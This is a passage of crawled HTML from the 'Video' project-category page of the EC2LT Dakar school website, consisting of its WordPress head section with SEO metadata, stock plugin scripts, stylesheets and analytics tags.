

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ec2lt.sn/project-type/video/
body_size: 16180
content:
<!doctype html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Video | EC2LT Dakar</title>
	<link rel="canonical" href="https://www.ec2lt.sn/project-type/video/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Video | EC2LT Dakar" />
	<meta property="og:url" content="https://www.ec2lt.sn/project-type/video/" />
	<meta property="og:site_name" content="EC2LT Dakar" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.ec2lt.sn/project-type/video/","url":"https://www.ec2lt.sn/project-type/video/","name":"Video | EC2LT Dakar","isPartOf":{"@id":"https://www.ec2lt.sn/#website"},"breadcrumb":{"@id":"https://www.ec2lt.sn/project-type/video/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://www.ec2lt.sn/project-type/video/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.ec2lt.sn/"},{"@type":"ListItem","position":2,"name":"Video"}]},{"@type":"WebSite","@id":"https://www.ec2lt.sn/#website","url":"https://www.ec2lt.sn/","name":"EC2LT Dakar","description":"Ecole Centrale des Logiciels Libres et de Télécommunications","publisher":{"@id":"https://www.ec2lt.sn/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ec2lt.sn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.ec2lt.sn/#organization","name":"EC2LT : Ecole Centrale des Logiciels Libres et de Télécommunications","url":"https://www.ec2lt.sn/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.ec2lt.sn/#/schema/logo/image/","url":"https://www.ec2lt.sn/wp-content/uploads/2020/12/logo.jpg","contentUrl":"https://www.ec2lt.sn/wp-content/uploads/2020/12/logo.jpg","width":200,"height":200,"caption":"EC2LT : Ecole Centrale des Logiciels Libres et de Télécommunications"},"image":{"@id":"https://www.ec2lt.sn/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EC2LT Dakar &raquo; Flux" href="https://www.ec2lt.sn/feed/" />
<link rel="alternate" type="application/rss+xml" title="EC2LT Dakar &raquo; Flux des commentaires" href="https://www.ec2lt.sn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour EC2LT Dakar &raquo; Video Project Category" href="https://www.ec2lt.sn/project-type/video/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ec2lt.sn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.ec2lt.sn/wp-includes/css/dist/block-library/style.min.css?ver=6.3.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ec2lt.sn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.ec2lt.sn/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='nectar-portfolio-css' href='https://www.ec2lt.sn/wp-content/plugins/salient-portfolio/css/portfolio.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://www.ec2lt.sn/wp-content/plugins/salient-social/css/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #253688;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #253688;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #253688;
  }
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.ec2lt.sn/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://www.ec2lt.sn/wp-content/themes/salient/css/build/grid-system.css?ver=16.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://www.ec2lt.sn/wp-content/themes/salient/css/build/style.css?ver=16.0.5' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
@font-face { font-family: 'Lovelo'; src: url('https://www.ec2lt.sn/wp-content/themes/salient/css/fonts/Lovelo_Black.eot'); src: url('https://www.ec2lt.sn/wp-content/themes/salient/css/fonts/Lovelo_Black.eot?#iefix') format('embedded-opentype'), url('https://www.ec2lt.sn/wp-content/themes/salient/css/fonts/Lovelo_Black.woff') format('woff'),  url('https://www.ec2lt.sn/wp-content/themes/salient/css/fonts/Lovelo_Black.ttf') format('truetype'), url('https://www.ec2lt.sn/wp-content/themes/salient/css/fonts/Lovelo_Black.svg#loveloblack') format('svg'); font-weight: normal; font-style: normal; }
html:not(.page-trans-loaded) { background-color: #ffffff; }
</style>
<link rel='stylesheet' id='nectar-header-layout-centered-menu-css' href='https://www.ec2lt.sn/wp-content/themes/salient/css/build/header/header-layout-centered-menu.css?ver=16.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-cf7-css' href='https://www.ec2lt.sn/wp-content/themes/salient/css/build/third-party/cf7.css?ver=16.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-flickity-css' href='https://www.ec2lt.sn/wp-content/themes/salient/css/build/plugins/flickity.css?ver=16.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.ec2lt.sn/wp-content/themes/salient/css/build/responsive.css?ver=16.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='skin-ascend-css' href='https://www.ec2lt.sn/wp-content/themes/salient/css/build/ascend.css?ver=16.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://www.ec2lt.sn/wp-content/uploads/salient/menu-dynamic.css?ver=79976' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.ec2lt.sn/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.0.86' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://www.ec2lt.sn/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=529' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 71px);height:calc(100vh - 71px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 70px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 70px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:71px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 69px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 69px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 141px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 141px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 88px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 88px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 88px);height:calc(100vh - 88px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Libre+Baskerville%3A400italic&#038;ver=6.3.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ec2lt.sn/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ec2lt.sn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.ec2lt.sn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.ec2lt.sn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1' id='revmin-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-5R8Z2BF' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.ec2lt.sn"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5R8Z2BF");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.ec2lt.sn/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ec2lt.sn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.3" />
<meta name="generator" content="Site Kit by Google 1.120.0" /><script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><script data-cfasync="false"> var dFlipLocation = "https://www.ec2lt.sn/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading 